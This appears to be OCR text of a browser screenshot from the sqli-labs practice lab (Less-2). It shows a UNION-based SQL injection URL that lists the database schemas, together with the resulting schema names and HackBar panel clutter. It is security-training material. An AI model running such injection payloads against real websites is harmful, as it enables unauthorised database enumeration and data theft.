 Less-2 **Error Based- Intiger
不安全 sqli-labs:8080/Less-2/?id=-1%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata S
Gmail YouTube Google 翻译 地图 常见问题解答 Introducing ChatG... New chat AIPRM for ChatGP... Inbox | jwjgpt@p... LiLittleCat/aweso... 探索 / X BinaryAI Gamma App: Gen... » 所有书签
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-2
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Web Scraper Redux HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sqli-labs:8080/Less-2/?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata
Enable POST ADD HEADER